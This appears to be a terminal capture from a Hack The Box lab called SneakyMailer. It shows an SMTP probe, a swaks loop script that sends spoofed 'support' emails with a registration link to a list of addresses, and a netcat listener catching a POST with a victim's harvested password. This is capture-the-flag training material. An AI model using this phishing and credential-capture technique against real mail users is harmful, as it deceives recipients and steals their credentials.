 <-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO motoko
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<support@sneakymailer.htb>
<-  250 2.1.0 Ok
 -> RCPT TO:<zoritaserrano@sneakymiler.htb>
<** 454 4.7.1 <zoritaserrano@sneakymiler.htb>: Relay access denied
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$ ls
emails  nmap  phish.sh  team
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$ cat phish.sh
for email in $(cat emails);
do
    swaks \
      --from support@sneakymailer.htb \
      --to $email \
      --header 'Subject: Please Register Your Account' \
      --body 'http://10.10.14.21/register.php' \
      --server 10.10.10.197
done
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$ nc -lvnkp 80
Can't grab 0.0.0.0:80 with bind : Permission denied
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/sneakymailer]
└──╼ [??]$ sudo nc -lvnkp 80
[sudo] password for dix:
listening on [any] 80 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.197] 48900
POST /register.php HTTP/1.1
Host: 10.10.14.21
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded

firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt